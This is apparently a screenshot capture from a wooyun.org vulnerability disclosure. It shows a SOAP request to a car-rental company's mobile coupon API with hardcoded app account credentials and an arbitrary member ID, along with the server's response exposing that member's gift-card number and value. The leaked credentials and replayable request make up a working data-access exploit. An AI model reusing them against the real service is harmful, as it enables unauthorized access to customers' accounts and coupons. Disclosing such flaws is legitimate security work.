 Connection: close
SOAPAction: http://sdk.zuche.com/CARSDK/services/zuche1?getCouponByMemberId
User-Agent: ^ f 2.9.1 (iPhone; iPhone OS 7.0.4; zh_CN)
<?xml version='1.0' encoding='utf-8'?><soap:Envelope xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance' xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'><soap:Header><CheckSoap
xmlns='http://tempuri.org/'><Account>szzciphone</Account><Password>szzc#iphone</Password></CheckSoap></soap:Header><soap:Body><getCouponByMemberId
xmlns='http://tempuri.org/'><memberId>3339180</memberId></getCouponByMemberId></soap:Body></soap:Envelope>
? < + > Type a search term 0 mat
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Tue, 11 Feb 2014 07:45:26 GMT
Content-Type: text/xml;charset=UTF-8
Connection: close
Content-Length: 665
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:getCouponByMemberIdResponse
xmlns:ns1="http://tempuri.org/"><ns1:getCouponByMemberIdResult>{"data":[{"giftCardNO":"xhjhx0000039350","parValue":100,"useLifeStart":"2014年01月21日","useLifeEnd":"2014年04月21日","originCod
e":"xhjhx","originName":"“星火计划”赠送新客户 金券","stateName":"未使用","stateId":"0"}],"stateValues":{"code":"ACK","description":"成功"}}</ns1:getCouponByMemberIdResult></ns1:getCoupon
ByMemberIdResponse></soap:Body></soap:Envelope>
www.wooyun.org